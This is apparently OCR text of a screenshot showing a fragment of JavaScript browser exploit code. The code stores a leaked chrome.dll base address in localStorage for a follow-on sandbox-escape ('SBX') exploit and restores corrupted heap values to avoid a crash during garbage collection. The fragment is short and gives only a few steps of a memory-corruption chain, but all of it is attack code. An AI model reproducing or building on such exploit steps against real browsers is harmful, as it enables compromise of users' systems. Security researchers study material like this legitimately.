
d.setUint32(0, 0x1111111111, true)
Store the module base address of chrome.dll so it will be
read in the SBX exploit:
localStorage.setItem('chrome_dll',
chrome_dll)
Restore some of the corrupted values to prevent crashing
on garbage collection:
b[1][10] = b_1_10
b[0] = 0